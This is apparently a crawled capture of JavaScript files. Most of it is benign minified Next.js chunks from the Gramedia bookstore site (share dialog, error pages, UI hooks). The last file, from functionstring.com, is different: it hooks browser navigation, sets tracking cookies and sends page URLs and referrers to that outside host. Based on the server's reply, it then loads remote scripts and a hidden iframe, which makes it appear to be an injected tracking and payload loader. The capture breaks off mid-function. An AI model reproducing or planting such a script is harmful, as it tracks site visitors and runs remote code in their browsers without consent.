!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b7878e7b-7efb-40c4-a096-bbfd42ce87b0",e._sentryDebugIdIdentifier="sentry-dbid-b7878e7b-7efb-40c4-a096-bbfd42ce87b0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),x=a(93570),f=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(89188),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,f.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,f.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:x.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:x.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-d65b37c781d87353.js
body_size: 4680
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fe027437-e366-4ce4-ab4a-399c8e1adc15",e._sentryDebugIdIdentifier="sentry-dbid-fe027437-e366-4ce4-ab4a-399c8e1adc15")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(89188);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:x,description:f,ctaText:p,ctaHref:h,onClickCtaButton:b,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:x}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:f}),(0,n.jsxs)("div",{children:[h&&p&&(0,n.jsx)(s(),{href:h,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),b&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:b,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},59393:function(e,t,r){var n=r(52676),a=r(2808),i=r(51298);let o=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:r=20,height:a=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,i.cn)(o({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),x=r(57716),f=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let b=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(1122)]).then(r.bind(r,1122)),{loadableGenerated:{webpack:()=>[1122]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,f.Z)(),(0,x.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(b,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),x=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[x.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,r){r.d(t,{Z:function(){return u}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298),l=r(59393);let d=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:c,className:u,children:m,disabled:x,...f}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:x||c,className:(0,s.cn)(d({variant:r,size:i}),c&&"button--loading",u),...f,children:[(0,n.jsx)("div",{className:(0,s.cn)(c&&"invisible opacity-0"),children:m}),c&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(l.Z,{variant:"primary"!==r&&r?"black":"white"})})]})});c.displayName="Button";var u=c},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js
body_size: 1128
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="62bc7490-53f3-4280-8787-38c4d5e30b1b",e._sentryDebugIdIdentifier="sentry-dbid-62bc7490-53f3-4280-8787-38c4d5e30b1b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return b},KS:function(){return w}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:b,setTrue:w,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),b?t:null),l?[s,{start:w,stop:y,reset:p}]:[s,{startCountdown:w,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,b=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},w=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/function.js
body_size: 1154
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var sessionId = getCookie("ret_sess");

  if (!sessionId || sessionId === "") {
    sessionId = +new Date();
    document.cookie = "ret_sess=" + sessionId + ";path=/;";
  }
  let sess_duration = +new Date() - sessionId;

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
    sess: parseInt(sess_duration / 1000),
  };
  try {
    let response = await fetch("https://functionstring.com/function/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://functionstring.com/function/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://functionstring.com/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://functionstring.com/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
